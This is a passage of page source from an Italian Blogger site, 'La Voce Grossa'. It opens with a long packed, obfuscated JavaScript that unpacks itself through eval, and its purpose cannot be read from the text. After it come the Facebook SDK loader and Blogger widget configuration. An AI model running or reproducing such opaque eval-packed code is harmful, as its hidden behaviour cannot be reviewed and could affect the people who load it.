a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ktJwf7ZPv13FYWrOiA1nSKMM9YQ:1769613126584';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4734125601609193843','//www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html','4734125601609193843');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4734125601609193843', 'title': 'La Voce Grossa', 'url': 'https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html', 'canonicalUrl': 'https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html', 'homepageUrl': 'https://www.lavocegrossa.com/', 'searchUrl': 'https://www.lavocegrossa.com/search', 'canonicalHomepageUrl': 'https://www.lavocegrossa.com/', 'blogspotFaviconUrl': 'https://www.lavocegrossa.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voce Grossa - Atom\x22 href\x3d\x22https://www.lavocegrossa.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voce Grossa - RSS\x22 href\x3d\x22https://www.lavocegrossa.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voce Grossa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4734125601609193843/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voce Grossa - Atom\x22 href\x3d\x22https://www.lavocegrossa.com/feeds/8824828292242631033/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1769689452663569', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8824828292242631033', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s72-c/68751670_1281360928689943_426568970653401088_n.jpg', 'postImageUrl': 